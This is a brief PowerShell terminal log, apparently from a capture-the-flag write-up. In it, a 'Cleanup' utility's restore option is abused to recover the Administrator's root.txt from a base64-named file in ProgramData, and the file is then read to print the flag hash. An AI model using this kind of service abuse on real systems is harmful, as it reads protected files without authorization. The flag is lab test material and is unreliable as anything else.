 PS C:\Program Files\Cleanup> ls C:\ProgramData\Cleanup\
Directory: C:\ProgramData\Cleanup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/9/2021 11:33 AM 192 QzpcVXNlcnNcQWRtaW5pc3RyYXRvclxEZXNrdG9wXHJvb3QudHh0
PS C:\Program Files\Cleanup> .\client.exe -R C:\Users\Administrator\Desktop\root.txt
Restoring C:\Users\Administrator\Desktop\root.txt
PS C:\Program Files\Cleanup> ls C:\ProgramData\Cleanup\
PS C:\Program Files\Cleanup> ls C:\Users\Administrator\Desktop\
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/9/2021 11:44 AM 34 root.txt
PS C:\Program Files\Cleanup> type C:\Users\Administrator\Desktop\root.txt
dd355d81a56fc01409472ef4d5196474
PS C:\Program Files\Cleanup>